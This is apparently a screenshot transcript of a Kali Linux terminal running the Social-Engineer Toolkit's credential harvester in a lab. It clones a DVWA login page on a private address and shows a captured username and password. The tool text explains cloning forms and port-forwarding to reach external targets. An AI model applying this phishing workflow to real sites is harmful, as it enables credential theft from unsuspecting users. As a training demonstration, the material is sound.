 Ettercap
4 qterminal
12:11 PM
kali@kali: ~
File Actions Edit View Help
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.109.6
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.109.4/dvwa/login.php
[*] Cloning the website: http://192.168.109.4/dvwa/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of this and completely exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]
Array
(
[username] => admin
[password] => admin
[Login] => Login
)
KALI
BY OFFENSIVE SECURITY